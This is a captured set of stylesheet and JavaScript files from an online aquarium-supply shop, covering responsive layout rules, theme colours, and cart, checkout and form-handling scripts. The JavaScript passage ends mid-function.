	.order-tracking form .btn-track button {
		margin-top:0px;margin-left:0px;
	}

	article.main-post.style2,
	article.main-post .featured-post a img,
	.box-counter.style1 .counter,
	.box-counter.style1 .product-item {
		width:100%;
	}

	.box-counter.style1 .product-item {
		padding-left:0px;
	}

	.imagebox.style3.v1 .box-image.save span {
		left:-29px;top:-25px;
	}

	.form-login,
	#shop .sidebar .widget,
	.box-wrap.style1 {
		margin-bottom:30px;
	}

	.form-login, .form-register {
		height:420px;
	}

	.form-login .title, .form-register .title {
		margin-bottom:40px;
	}

	.sort-product.style1 {
		padding:15px 25px;
	}

	.sort-product.style1 .icons,
	.sort-product.style1 .sort {
		float:none;
	}

	.sort-product .sort > div.popularity {
		margin-left:0px;
	}

	.description-image {
		margin-top:0px;text-align:center;
	}

	.box-right .img-line {
		padding-left:0px;
	}

	.product-detail.style1 > span {
		width:0px;
	}

	.product-detail.style4 {
		padding:15px;
	}

	.counter.style1 {
		margin-left:0px;width:100%;margin-top:30px;text-align:center;
	}

	.counter.style1 .item-sale {
		margin:0px 15px 15px;
	}

	.box-owl-carousel .rows {
		margin:0 15px;
	}

	.box-owl-carousel .rows .imagebox.style1.v1 {
		width:100%;padding-bottom:20px;margin-bottom:0px;border-right:none;border-bottom:1px solid #e5e5e5;
	}

	.box-owl-carousel .rows .imagebox:nth-child(3),
	.box-owl-carousel .rows .imagebox.style1.v1:nth-child(3) {
		border-bottom:none;
	}

	.banner-box {
		display:none;
	}

	.flat-newsletter .form-newsletter .left .title {
		float:none;margin-right:0px;margin-bottom:15px;
	}

	.footer-bottom.style3 {
		text-align:center;
	}

	.footer-bottom.style3 p.copyright,
	.footer-bottom.style3 .btn-scroll {
		float:none;
	}

	.product-box.style1.v1 {
		height:250px;
	}

	.flat-imagebox.style2 .product-wrap .tab-item .row .col-md-6 .product-box {
		padding-left:0px;
	}

	.box-cart {
		text-align:center;padding:18px 0;
	}

	.box-cart .inner-box ul.menu-compare-wishlist li {
		margin-right:25px;
	}

	.table-wishlist {
		width:750px;
	}

	.table-wishlist tbody tr td > div.delete {
		margin-right:30px;
	}

	.popup-newsletter .popup-text {
		width:100%;
	}

	.popup-newsletter .popup-image {
		display:none;
	}

	.popup-newsletter .container {
		width:720px
	}

	.slider .slider-item.style5 {
		height:400px;
	}

	.slider .slider-item.style8 .item-text {
		width:100%;
	}

	.slider .slider-item:before {
		right:50px;
	}

	.slider .slider-item.style2 .item-text {
		padding:20px;
	}

	.divider90 {
		display:none;
	}

	.owl-carousel-3 .imagebox.style4 {
		height:300px;
	}

	.counter.style1.v2, .bestsellers, .featured, .hot-sale,
	.box-6.big {
		width:100%;
	}

	.product-wrap.style1 .tab-item {
		padding:0 10px;
	}

	.header-middle .grid-left,
	.header-middle .grid-right {
		width:100%;margin-left:0px;text-align:center;
	}

	.header-middle .grid-right .flat-unstyled.style1 {
		float:none;line-height:50px;
	}

	.header-middle .grid-left #logo {
		line-height:60px;
	}

	.slider .slider-item.style10 .item-text {
		width:100%;
	}

	.slider .slider-item.style10 .item-image {
		display:none;
	}

	.header-bottom.style1 .grid-right .top-search.style1.active {
		top:64px;
	}

	.box-filter .widget {
		width: 50%;
	}


}

@media only screen and (max-width:575px) {
	
	.container {
		max-width:100%;
	}

	.header-middle #logo.style1 {
		float:none;width:100%;
	}

	ul.flat-infomation.style1 {
		float:left;
	}

	ul.flat-infomation.style1 li.phone {
		height:auto;
	}

	ul.flat-infomation.style1 li img {
		display:none;
	}

	.widget-apps .widget-title h3 {
		margin-top:0px;
	}

	ul.app-list li {
		
	}

	ul.app-list li.app-store {
		margin-bottom:20px;margin-right:0px;
	}

	.brands-list .brands-item {
		width:33.333%;
	}

	.flat-tab ul.tab-list li {
		padding:14px 25px;
	}

	.progress-circle .circle-item {
		margin-right:0px;display:block;margin-bottom:30px;
	}

	.progress-circle .circle-item .demo {
		position:relative;left:50%;margin-left:-83.5px;
	}

	article.main-post.style1 .featured-post {
		float:none;margin-right:0;margin-bottom:20px;
	}

	article.main-post .featured-post a img,
	.comment-respond .form-comment form .comment-form-name,
	.comment-respond .form-comment form .comment-form-email,
	.comment-respond .form-comment form .comment-form-comment {
		width:100%;
	}

	article.main-post.single .content-post .entry-post blockquote {
		padding-left:50px;
	}

	article.main-post.single .content-post .entry-post blockquote span {
		left:3px;
	}

	.fields-content .field-row .field-one-half,
	#form-contact .form-box.one-half {
		width:100%;padding:0px !important;
	}

	.table-cart table {
		width:650px;overflow:hidden;
	}

	.table-cart tr td .quanlity span.btn-up {
		right:20px;
	}

	.table-cart tr td .img-product {
		margin-right:15px;
	}

	.flat-location .location,
	.flat-location .location-detail,
	.flat-location #flat-map-2 {
		width:100%;
	}

	.product-box.style3 {
		min-height:580px;height:auto;
	}

	.imagebox.style1.v3 {
		text-align:center;min-height:600px;height:auto;
	}

	.imagebox.style1.v3 .box-image,
	.imagebox.style1.v3 .box-content,
	.imagebox.style1.v3 .box-price {
		width:100%;padding:0px;text-align:center;
	}

	.imagebox.style1.v3 .box-price .btn-add-cart a {
		display:inline-block;padding:0 40px;
	}

	.flex-control-thumbs {
		margin-top:30px;
	}

	.product-detail-bar li {
		padding:12px 12px;font-size:16px;
	}

	.product-detail-bar.style1 li {
		padding:12px;
	}

	body.background section.flat-row .container {
		padding:10px 15px 0;
	}

	.box-owl-carousel.style1 .imagebox.style7 {
		width:100%;border-right:none;
	}

	.popup-newsletter .container {
		width:480px
	}

	.flexslider.style2 .flex-viewport {
		margin:0 0 30px;
	}

	.flexslider.style2 .flex-control-nav {
		width:100%;position:relative;margin-top:0px;
	}

	.flexslider.style2 .flex-control-thumbs li {
		float:left;margin-bottom:10px;
	}

	.slider .slider-item.style6 .item-text {
		padding-top:30px;
	}

	.slider .slider-item.style7 .item-text,
	.slider .slider-item.style2 .item-text,
	.box-6 {
		width:100%;
	}

	.slider .slider-item.style7 .item-image,
	.slider .slider-item.style2 .item-image {
		display:none;
	}

	.slider .slider-item.style2 .item-text {
		padding:20px 20px;
	}

	.slider .slider-item.style4 .item-text .header-item h2 {
		font-size:50px;
	}

	.boxed.style1 .flat-row.flat-highlights {
		padding-top:30px;
	}

	.box-6.big .imagebox .box-bottom .btn-add-cart a {
		padding:0 35px;
	}

	.boxed.style2 .footer .container-fluid {
		padding:0 15px;
	}

	.imagebox.style3 .box-bottom .btn-add-cart a {
		padding:0 35px;
		width: 100%;
		margin-left: 0px;
	}

	.imagebox.style3 .box-bottom .compare-wishlist{
		text-align: center;
	}

	.imagebox.style3 .box-bottom .compare-wishlist a.compare{
		margin-left: 0px;
	}

	.box-filter .widget {
		width: 100%;
	}


	.slider .slider-item .item-text .header-item h2{font-size: 40px;}

}

@media only screen and (min-width:480px) and (max-width:767px) {
	
	.banner-box .inner-box a {
		margin-top:30px;text-align:center;
	}

	.slider .slider-item.style5 .item-image {
		width:43%;padding-right:30px;
	}


}

@media only screen and (min-width:480px) {
	
}

@media only screen and (max-width:480px) {
	
	.flat-breadcrumb ul.breadcrumbs li.trail-item a {
		margin-right:10px;
	}

	.wrap-error .content-error .form-search-error {
		padding:30px 30px;
	}

	.wrap-error .content-error .form-search-error form .search-input input {
		width:100%;margin-right:0px;display:block;margin-bottom:15px;
	}

	.brands-list .brands-item {
		width:50%;
	}

	.progres .progress-item .perc span {
		top:17px;
	}

	.btn-radio.style2 .radio-info label {
		width:180px;
	}

	.accordion-toggle .toggle-title:before {
		right:19.5px;
	}

	.accordion-toggle .toggle-title:after {
		right:12.5px;
	}

	.tabs ul.menu-tab {
		margin-bottom:20px;
	}

	.tabs ul.menu-tab li {
		margin-right:15px;font-size:16px;
	}

	ol.comment-list li.comment .comment-text .comment-metadata .name {
		float:none;
	}

	ol.comment-list li.comment .comment-text .comment-metadata .queue {
		text-align:left;line-height:24px;
	}

	.cart-totals {
		padding:35px 20px 30px 30px;
	}

	.btn-order {
		padding:0px;
	}

	.form-coupon {
		padding:30px 15px;
	}

	.form-coupon form input {
		width:100%;margin-bottom:20px;margin-right:0px;
	}

	.sort-product .icons,
	.sort-product .sort,
	.wrap-imagebox .flat-row-title span {
		float:none;
	}

	.sort-product .sort > div {
		margin-left:0px;margin-bottom:15px;display:block;
	}

	.sort-product .sort > div select {
		width:100% !important;
	}

	.main-shop .wrap-imagebox .flat-row-title h3 {
		display:block;float:none;padding:0px 0 10px;
	}

	.owl-carousel-4.owl-theme .owl-controls .owl-nav div.owl-prev,
	.owl-carousel-4.owl-theme .owl-controls .owl-nav div.owl-next {
		border-radius:50%;border:1px solid #e5e5e5;left:-15px;width:45px;height:45px;line-height:42px;background-color:#fff;
	}

	.owl-carousel-4.owl-theme .owl-controls .owl-nav div.owl-next {
		right:-15px;left:auto;
	}

	.product-detail {
		padding:20px;
	}

	.rating .queue-box li span,
	.rating .score .queue {
		display:block;
	}

	.rating .queue-box li span.numb-star,
	.rating .score .queue {
		margin-left:0px;
	}

	.rating .score .queue {
		margin-top:20px;
	}

	.product-tab ul.tab-list li,
	.product-tab ul.tab-list li.active {
		margin-right:18px;font-weight:300;font-size:16px;
	}

	.product-tab ul.tab-list li {
		margin-right:15px;
	}

	.product-tab ul.tab-list li:hover {
		font-weight:400;
	}

	.banner-box {
		margin-bottom:20px;
	}

	.banner-box.one-half .inner-box {
		width:100%;margin-bottom:20px;
	}

	.banner-box.one-half {
		margin-bottom:0px;
	}

	.banner-box .inner-box a img,
	.banner-box.style2 .inner-box:nth-child(2) {
		width:100%;
	}

	.imagebox.style3 .box-content,
	.imagebox.style3 .box-bottom {
		text-align:left;
	}

	.flat-newsletter .form-newsletter .left form {
		display:block;
	}

	.flat-newsletter .form-newsletter .left form input {
		width:100%;
	}

	.flat-imagebox.style2 .product-wrap .tab-item .row .col-md-6 .product-box .imagebox .box-bottom .btn-add-cart a {
		padding:0 30px;
	}

	.top-search.style1 {
		width:290px;
	}

	.top-search form.form-search .cat-wrap {
		display:none;
	}

	.top-search form.form-search .box-search input {
		padding-left:15px;
	}

	.box-cart .inner-box .dropdown-box {
		right:-57px;width:310px;padding:25px 15px;
	}

	.box-cart .inner-box .dropdown-box:before {
		right:73px;
	}

	.popup-newsletter .container {
		width:320px
	}

	.popup-newsletter .popup-text h2 {
		font-size:20px;
	}

	.popup-newsletter .popup-text p.subscribe {
		margin:15px 0 15px;
	}

	.popup-newsletter .popup-text .form-popup .checkbox {
		margin-top:0px;
	}

	.slider .slider-item.style4 .item-text {
		padding:15px 10px;
	}

	.slider .slider-item.style8 .item-text {
		padding:25px;
	}

	.owl-carousel-3 .imagebox.style4 {
		height:310px;
	}

	.slider .slider-item.style10 .item-text .header-item h2 {
		font-size:50px;
	}

	.header-bottom.style1 .grid-right .top-search.style1 {
		width:91%;
	}

	.owl-carousel-4 .imagebox.style4 {
		text-align:center;
	}

	.slider .slider-item .item-text {
		width:100%;padding:30px !important;
	}

	.owl-carousel-item .product-box.style1:last-child {
		margin-bottom:80px;
	}

	.slider .slider-item.style7 .item-text .header-item h2 {
		margin-top:0px;margin-bottom:0px;
	}

	.box-cart.style1.v1 .inner-box .dropdown-box {
		right:-80px;
	}

	.box-cart.style1.v1 .inner-box .dropdown-box:before {
		right:95px;
	}

	.slider .slider-item.style8 .item-text .header-item h2 {
		line-height:42px;
	}

	.flat-breadcrumb ul.breadcrumbs li.trail-item {
		margin-right:6px;
	}

	.slider .slider-item:before,
	.slider .slider-item.style1:before {
		right: 20px;
	}

}

@media (max-width:320px) {
	
}


--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.liverocknreef.com/index.php?l=css
body_size: 1587
content:
.box .box-heading span, .box .box-heading span { border-bottom-color:#fe6200;}
#menu > ul > li:hover > a, #menu > ul > li > div, #menuaccount > ul > li:hover > a, #menuaccount > ul > li > div, .pagination .links .selected, #button-cart, 
.box-product > div .cart a.button:hover, .box-product > div .cart input.button:hover, .product-grid > div .cart a.button:hover, .product-grid > div .cart input.button:hover, 
.product-list > div .cart a.button:hover, .product-list > div .cart input.button:hover, a.button, input.button { background:#fe6200;}
#header #welcome a:hover, #header .links:hover, #currency:hover, #language:hover, .site_map .li_item a:hover, .pagination .links a:hover, .box-product .name a:hover,
.box-product .price, .box-category > ul > li ul li a:hover, .list-item a:hover, .box-category > ul > li > ul > li a.active, .box-category > ul > li ul li a:hover, 
.list-item a:hover, .sitemap li a:hover, .product-list .name a:hover, .product-list .price, .product-grid .name a:hover, .product-grid .price, 
.product-grid .wishlist a:hover, .product-grid .compare a:hover, .product-list .wishlist a:hover, .product-list .compare a:hover, a.wishlist:hover,
.product-info .price, .product-info .review a:hover {color:#fe6200;}
#header #cart .heading h4, .product-info .price-tag, .qvbutton { background-color:#fe6200;}
.pagination .links .selected { border-color:#fe6200;}

.sale,
a:hover,
a:focus,
ul.flat-infomation li.phone,
.show-search button,
.top-search form.form-search .cat-wrap .all-categories .cat-list-search .title,
.top-search form.form-search .cat-wrap .all-categories .cat-list-search ul li:hover,
.search-suggestions .box-suggestions .title,
.search-suggestions .box-cat .title, 
.box-cart .inner-box .dropdown-box > ul > li .info-product .price,
.box-cart .inner-box .dropdown-box .total span.price,
.box-cart .inner-box .dropdown-box .btn-cart a.view-cart,
#mega-menu > ul.menu > li:hover > a .menu-title,
#mega-menu > ul.menu > li .drop-menu > .one-third .cat-title,
#mega-menu > ul.menu > li .drop-menu > .one-third .show a,
#mega-menu > ul.menu > li .drop-menu > .one-third ul.banner li .banner-text .banner-title,
#mainnav ul.menu > li:hover > a,
.today-deal.style1 > a,
ul.menu li.column-1 .submenu > li > a:hover,
.submenu .cat-title,
.submenu .show a,
.flat-breadcrumb ul.breadcrumbs li.trail-item a:hover,
.widget-categories > ul.cat-list > li.active > a,
.widget-categories > ul.cat-list > li > a:hover,
ul.product-list li .info-product .queue i,
article.main-post .content-post ul.meta-post li.date a:not(:hover),
ul.flat-pagination li.prev a:hover,
ul.flat-pagination li.next a:hover,
article.main-post.single .content-post .entry-post blockquote span,
ol.comment-list li.comment .comment-text .comment-metadata .queue,
.location .location-content ul.location-list li:hover,
.imagebox.style6 .box-content .btn-more a,
ul.brands-tablist li:hover,
ul.brands-tablist li.active,
.form-input .form-box .form-box-content ul li:hover,
.form-input .form-box .form-box-content ul li.active,
.table-compare tr td.price,
.table-wishlist tbody tr td > div.price,
.box-checkout .checkout-login a,
.cart-totals table tr td.price-total,
.table-cart tr td .total,
.rating .queue-box li span i,
.product-detail.style2 .quanlity-box .text p.price,
.queue i,
.widget-categories > ul.cat-list.style1 > li.active > span,
.widget-categories > ul.cat-list.style1 > li > span:hover,
.slider .slider-item.style10 .item-text .content-item .price .sale,
.slider .slider-item.style8 .item-text .content-item .price .sale,
.slider .slider-item.style4 .item-text .header-item h2,
.slider .slider-item .item-text .header-item h2,
.count-down .square .text,
.imagebox.style1.v1 .btn-more a,
.imagebox.style1.v1 ul.cat-list li a:hover,
.imagebox .box-bottom .compare-wishlist a:hover,
.imagebox .box-content .product-name a:hover {
	color:#fe6200;
}

.box-cart .inner-box .dropdown-box .btn-cart a.view-cart,
ul.app-list li:hover,
.loading-effect-2 > span,
.loading-effect-2 > span:before,
.loading-effect-2 > span:after,
.team-member .member .image-member:hover img,
.owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-prev:hover,
.owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-next:hover,
.product-wrap.style2 .product .product-item .imagebox.style2:hover,
.iconbox .box-header:hover .image:before,
.imagebox:hover.style4,
.box-6.big .product-box:hover {
	border:2px solid #fe6200;
}

.imagebox:hover.style4-4 {
	border:1px solid #fe6200 !important;
}

.box-cart .inner-box > a:hover > div.icon-cart,
.box-cart .inner-box ul.menu-compare-wishlist li a:hover,
.flat-breadcrumb ul.breadcrumbs li.trail-end a:hover,
ul.flat-pagination li.active a,
ul.flat-pagination li.selected a,
ul.flat-pagination li a:hover,
.iconbox.style1:after,
.iconbox.style1:before,
.slider .slider-item.style8 .item-text .content-item .btn-shop a,
.imagebox.style1.v2:hover,
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
	border-color: #fe6200;
}

.header-middle.style1,
.box-cart .inner-box > a > div.icon-cart span,
.header-bottom,
#mega-menu > ul.menu > li .drop-menu > .one-third .show a:before,
.widget-tags ul.tag-list li a:hover,
ul.flat-pagination li.active a,
ul.flat-pagination li.selected a,
ul.flat-pagination li a:hover,
article.main-post.single .content-post .entry-post ul li:before,
.popup-newsletter .popup span,
.brands-list .brands-item a.box-cat:hover,
.progres .progress-item .progress-bar .progress-animate,
.checkbox input[type="checkbox"]:checked + label::after,
.filter,
input[type="checkbox"]:checked + label:before,
.header-bottom .grid-right,
.slider-item.style2 .item-text .content-item .price .sale,
.imagebox.style3 .box-image.save span,
.counter.style1 .item-sale,
.imagebox span.item-new,
.imagebox span.item-sale,
.product-box.color:hover .imagebox,
.owl-theme .owl-dots .owl-dot.active span:after, .owl-theme .owl-dots .owl-dot:hover span:after {
	background-color:#fe6200;
}

.top-search form.form-search .cat-wrap .all-categories .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.box-cart .inner-box .dropdown-box .btn-cart a.view-cart:before,
.box-cart .inner-box .dropdown-box .btn-cart a.check-out:before,
.flat-breadcrumb ul.breadcrumbs li.trail-end a:before,
.form-coupon form button:before,
.cart-totals form .btn-cart-totals a.update:before,
.cart-totals form .btn-cart-totals a.checkout:before,
article.main-post .content-post .entry-post .more-link a:before,
.submenu .show a:before,
.wrap-error .content-error .form-search-error form .search-input button:before,
.table-compare tr td.add-cart a:before,
.flexslider.style2 .flex-viewport ul.slides li span,
.flexslider .flex-viewport ul.slides li span,
.box-filter .widget .widget-content .box-checkbox .check-box input[type="checkbox"]:checked + label:before,
.imagebox .box-bottom .btn-add-cart a:before,
.slider .slider-item.style8 .item-text .content-item .btn-shop a  {
	background:#fe6200;
}

.form-review form button, .big_button, .imagebox .box-bottom .btn-add-cart a, .imagebox.style1.v3 .box-price .btn-add-cart a, .smaller_button {
	background-color: #f92400;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.liverocknreef.com/themes/evo_responsive/js/global.js
body_size: 2670
content:
<!--//
var async = true;
var def_country = 'US';  // Default Country
var alt_country = 'CA'; // Alternate Country
var ALERT_TITLE = "Attention!";
var ALERT_BUTTON_TEXT = "Ok";
var ns=(document.layers);
var ie=(document.all);
var w3=(document.getElementById);
var form;
var i;
var payment_showing;
var loading_shipping = false;

if (navigator.appVersion.indexOf("MSIE")!=-1) {
	var bName = 'MSIE';
	var temp = navigator.appVersion.split("MSIE");
	var bVer = parseFloat(temp[1]);
} else {
	var bName = navigator.appName;
	var bVer = parseFloat(navigator.appVersion);
}

function getstamp()	{
	date = new Date();
	return date.getTime();
}

function update_cart_totals () {
	loadDoc('index.php?l=update_cart_totals', '', 'revResult');
}

function tab_toggle (div) {
	$( document ).ready(function() { jQuery('a[href=\''+div+'\']').trigger('click'); });
}

function goToByScroll (id) {
    $('html,body').animate({ scrollTop: $(id).offset().top}, 'slow');
}

function tab_toggle_click (div) {
	$( document ).ready(function() { jQuery(div).trigger('click'); goToByScroll(div) });
}

function loadDoc(url, postdata, cb_func) {
	var req;
	req = false;
    if (window.XMLHttpRequest) {
    	try { req = new XMLHttpRequest(); } catch(e) { req = false; }
    } else if (window.ActiveXObject) {
       	try { req = new ActiveXObject("Msxml2.XMLHTTP"); } 
		catch(e) { 
			try { req = new ActiveXObject("Microsoft.XMLHTTP"); }
			catch(e) { req = false; }
		}
    }
	if(req) {
		req.open("POST", url, async);
		req.onreadystatechange = function() { 
			if (req.readyState == 4 && req.status == 200 && cb_func != "") {
				eval("cb_"+cb_func+"(req.responseText);");
			}
		}
		req.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
		req.send(postdata);
	}
}

function fillDIV (inner_cont, inner_layer, append) {
	if (w3)
		var e = document.getElementById(inner_layer);
	else if (ie)
		var e = document.all[inner_layer];
	else if (ns)
		var e = document.layers[inner_layer];
		
	if (append == 1) {
		e.innerHTML += inner_cont;
	} else {
		e.innerHTML = inner_cont;
	}
}

function selectAll (frm, item) {
	var e = frm.elements;
	var re = new RegExp("^"+item);
	for (i=0;i<e.length;i++) {
		if (e[i].id != '' && e[i].id.match(re)) {
			e[i].checked = true;
		}
	}
}

function del_event (id) {
	if (jsconfirm()) location.href = 'index.php?l=account&d=deletereg&id='+id+'&tab=6';
}

function jsconfirm (note) {
	if (note == undefined) note = 'Are you sure you want to complete this action?';
	if (confirm(note)) {
		return true;
	} else {
		return false;
	}
}

function cb_updatePrice (txt) {
	var result = txt.split("||");
	if (document.getElementById("product_price")) document.getElementById("product_price").innerHTML = result[0];
	if (document.getElementById("list_price")) document.getElementById("list_price").innerHTML = result[1];
	if (document.getElementById("sale_price")) document.getElementById("sale_price").innerHTML = result[2];
	if (document.getElementById("product_price"+result[3])) document.getElementById("product_price"+result[3]).innerHTML = result[0];
	if (document.getElementById("sale_price"+result[3])) document.getElementById("sale_price"+result[3]).innerHTML = result[2];
	
	try {
		onPriceChange(result);
    } catch(e) { }
}

function cb_getResult (txt) {
	fillDIV(txt, 'message');
}

function cb_revResult (txt) {
	eval(txt);
}

function cb_payResult (txt) {
	var txt_comp =  txt;
	txt_comp = txt_comp.replace(/\n/g, '');
	txt_comp = txt_comp.replace(/\r/g, '');
	txt_comp = txt_comp.replace(/(^\s+)(\s+$)/, '');
	if (txt != "ok") fillDIV(txt, 'message');
	else document.forms['payment'].submit();
}

function rowVisibility (strVisibility, intRowIndex, id) {
	if (navigator.product == "Gecko" && navigator.productSub && navigator.productSub > "20041010" && (navigator.userAgent.indexOf("rv:1.8") != -1 || navigator.userAgent.indexOf("rv:1.9") != -1)) {
		document.getElementById(id).rows[intRowIndex].style.visibility = strVisibility;
	} else if (strVisibility == "visible") {
		if (document.all && document.compatMode && document.compatMode == "CSS1Compat" && !window.opera) {
			document.getElementById(id).rows[intRowIndex].style.display = "block";
		} else if (document.getElementById && document.getElementById(id).rows) {
			document.getElementById(id).rows[intRowIndex].style.display = "table-row";
		}
	} else if (strVisibility == "collapse") {
		document.getElementById(id).rows[intRowIndex].style.display = "none";
	}
}

function cc_type (val, start, div) {
	if (!start) start = 5;
	if (!div) div = 'cc_table';
	if (val == 'Solo' || val == 'Switch') {
		rowVisibility('visible', start, div);
		rowVisibility('visible', start+1, div);
	} else {
		rowVisibility('collapse', start, div);
		rowVisibility('collapse', start+1, div);
	}
}

function clearMessages () {
	fillDIV('', 'message');
}

function updatePrice (frm, url) {
	var e = frm.elements;
	var opts = [];
	var post;
	for (i=0; i<e.length; i++) {
		if (e[i].type == 'select-one') {
			opts.push(e[i].name+"="+escape(e[i].value));
		}
		if ((e[i].type == 'radio' || e[i].type == 'checkbox') && e[i].checked) {
			opts.push(e[i].name+"="+escape(e[i].value));
		}
	}
	post = opts.join("&");
	loadDoc(url, post, 'updatePrice');
}

function check_payment (url) {
	var e = document.forms['payment'].elements;
	var data = [];
	var post;
	for (i=0; i<e.length; i++) {
		if ((e[i].type == 'radio' || e[i].type == 'checkbox') && e[i].checked) {
			data.push(e[i].name+"="+escape(e[i].value));
		}
		if (e[i].type != 'radio' && e[i].type != 'checkbox') data.push(e[i].name+"="+escape(e[i].value));
	}
	post = data.join("&");
	loadDoc(url, post, 'payResult');
}

function check_quickcheckout (url) {
		var e = document.forms['customer_info'].elements;
		var data = [];
		var post;
		for (i=0; i<e.length; i++) {
			if ((e[i].type == 'radio' || e[i].type == 'checkbox') && e[i].checked) {
				data.push(e[i].name+"="+escape(e[i].value));
			}
			if (e[i].type != 'radio' && e[i].type != 'checkbox') data.push(e[i].name+"="+escape(e[i].value));
		}
		post = data.join("&");
		loadDoc(url, post, 'revResult');
}

function edit_event (id) {
	loadDoc('index.php?l=edit_registry', 'id='+id, 'revResult');
}

function hold_order () {
	loadDoc('checkout.php?l=hold_order', '', 'revResult');
}

function ajaxPost (frm, url, result) {
	if (!result) result = 'getResult';
	var e = frm.elements;
	var data = [];
	var i;
	var post;
	for (i=0; i<e.length; i++) {
		if ((e[i].type == 'radio' || e[i].type == 'checkbox') && e[i].checked) {
			data.push(e[i].name+"="+escape(e[i].value));
		}
		if (e[i].type != 'radio' && e[i].type != 'checkbox') data.push(e[i].name+"="+escape(e[i].value));
	}
	post = data.join("&");
	loadDoc(url, post, result);
}

function pause (form_name, perform, message) {
	form = document.forms[form_name];
	if (message != null) var mess = '&mess='+escape(message);
	else var mess = '';
	ajaxPost(form, 'index.php?l=loading'+mess, 'revResult');
	setTimeout("ajaxPost(form, '"+perform+"', 'revResult')", 2000);
}

function update_shipping (form_name, perform, message) {
	form = document.forms[form_name];
	loading_shipping = true;
	if (message != null) {
		var mess = '&mess='+escape(message);
		ajaxPost(form, 'index.php?l=loading'+mess+'&nofocus=1', 'revResult');
	}
	setTimeout("ajaxPost(form, '"+perform+"', 'revResult')", 1000);
}

function cb_shipping (txt) {
	loading_shipping = false;
	eval(txt);
}

function toggle_country (value, type) {
	if (value == '') { value = document.forms['customer_info'].elements['userinfo['+type+'_country]'].value; }
	if (value != def_country && value != alt_country && value != "") {
		document.getElementById(type+'_other').style.display = 'inline';
		document.getElementById(type+'_state').style.display = 'none';
		document.forms['customer_info'].elements['userinfo['+type+'_oset]'].value = '1';
	} else {
		document.getElementById(type+'_other').style.display = 'none';
		document.getElementById(type+'_state').style.display = 'inline';
		document.forms['customer_info'].elements['userinfo['+type+'_oset]'].value = '0';
	}
}

function toggle_country_address (value) {
	if (value == '') { value = document.forms['address_info'].elements['address[country]'].value; }
	if (value != def_country && value != alt_country && value != "") {
		document.getElementById('other').style.display = 'inline';
		document.getElementById('state').style.display = 'none';
		document.forms['address_info'].elements['address[oset]'].value = '1';
	} else {
		document.getElementById('other').style.display = 'none';
		document.getElementById('state').style.display = 'inline';
		document.forms['address_info'].elements['address[oset]'].value = '0';
	}
}

function pop_address (id, type) {
	loadDoc('index.php?l=loading&mess=Please+Wait...', '', 'revResult');
	var post = 'type='+type+'&id='+id;
	setTimeout("loadDoc('index.php?l=pop_address', '"+post+"', 'revResult')", 2000);
}

function toggle_payment (name) {
	if (document.getElementById(name).style.display != 'inline' && document.getElementById(name).style.display != 'block') {
		document.getElementById(name).style.display = 'inline';
		if (payment_showing != null) document.getElementById(payment_showing).style.display = 'none';
		payment_showing = name;
	}
}

function reset_forms (items, form) {
	for (x in items) {
		var titem = items[x];
		var fitem = document.forms[form].elements[titem];
		if (fitem.selectedIndex != null)
			fitem.selectedIndex = 0;
		else
			fitem.value = '';
	}
}

function bill_to_ship (form) {
	if (form.elements['userinfo[same]'].checked) {
		form.elements['userinfo[ship_first_name]'].value		= form.elements['userinfo[bill_first_name]'].value;
		form.elements['userinfo[ship_last_name]'].value			= form.elements['userinfo[bill_last_name]'].value;
		form.elements['userinfo[ship_company_name]'].value		= form.elements['userinfo[bill_company_name]'].value;
		form.elements['userinfo[ship_address1]'].value			= form.elements['userinfo[bill_address1]'].value;
		form.elements['userinfo[ship_address2]'].value			= form.elements['userinfo[bill_address2]'].value;
		form.elements['userinfo[ship_city]'].value				= form.elements['userinfo[bill_city]'].value;
		form.elements['userinfo[ship_state]'].selectedIndex		= form.elements['userinfo[bill_state]'].selectedIndex;
		form.elements['userinfo[ship_other]'].value				= form.elements['userinfo[bill_other]'].value;
		form.elements['userinfo[ship_zip]'].value				= form.elements['userinfo[bill_zip]'].value;
		form.elements['userinfo[ship_country]'].selectedIndex	= form.elements['userinfo[bill_country]'].selectedIndex;
		toggle_country(form.elements['userinfo[ship_country]'].value, 'ship');
		try { update_shipping('customer_info', 'index.php?l=qcshipping&silent=1'); } 
		catch(err) { }
	}
}

function popupImage (full_url, url) {
	 window.open(full_url+'index.php?l=product_images&'+url,'popupImage','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150');
}

function reload_image (prefix, num) {
	var stamp = getstamp();
	document.images['verify_image'+num].src = prefix+'include/classes/class.iverify.php?'+stamp;
	if (bName == "MSIE" && bVer == 6) {
		alert('Image Reloaded Successfully!');
	}
}

function toggle_div (fname) {
	if (document.getElementById(fname).style.display == 'block')
		document.getElementById(fname).style.display = 'none';
	else 
		document.getElementById(fname).style.display = 'block';
}

if (/^((?!chrome|android).)*safari/i.test(navigator.userAgent)) {	
	$('.product-detail-bar li').css("font-family","inherit");
}

//-->


--- FILE ---
content_type: application/javascript
request_url: https://www.liverocknreef.com/themes/evo_responsive/js/custom.js
body_size: 386
content:
var recaptcha_active = false;

$(document).ready(function(){

	$("#closealert").on('click', function(){
		$("#divAlert").fadeOut("slow");
	});
	
	$("#closeerror").on('click', function(){
		$("#divError").fadeOut("slow");
	});
	
	$("#tabs a").on('click', function(e) {
		if ($(this).attr('href') == '#tab-review' && recaptcha_active) reviews();
		if ($(this).attr('href') == '#tab-friend' && recaptcha_active) tell_a_friend();
	});
	
	/******** Account Navigation Menu **********/
	$('#menuaccount > span').on('click', function () {
		$(this).toggleClass("active");  
		$(this).parent().find("> ul").slideToggle('medium');
	});
	
	/******** Accordion **********/
	$('.accordion-heading, .checkout-heading').on('click', function() {
		$('.accordion-content, .checkout-content').slideUp('slow');
		$(this).parent().find('.accordion-content, .checkout-content').slideDown('slow');
	});


	/******** Tabs **********/
	if (jQuery().tabs) {
		$('#tabs a').tabs();
	}
	
	/******** plus minus button in qty **********/
	$(".qtyBtn").on('click', function(){
		if($(this).hasClass("plus")){
			var qty = $("#qty").val();
			qty++;
			$("#qty").val(qty);
		}else{
			var qty = $("#qty").val();
			qty--;
			if(qty>0){
				$("#qty").val(qty);
			}
		}
	});
	
	$('#menuaccount ul > li > a + div').each(function(index, element) {
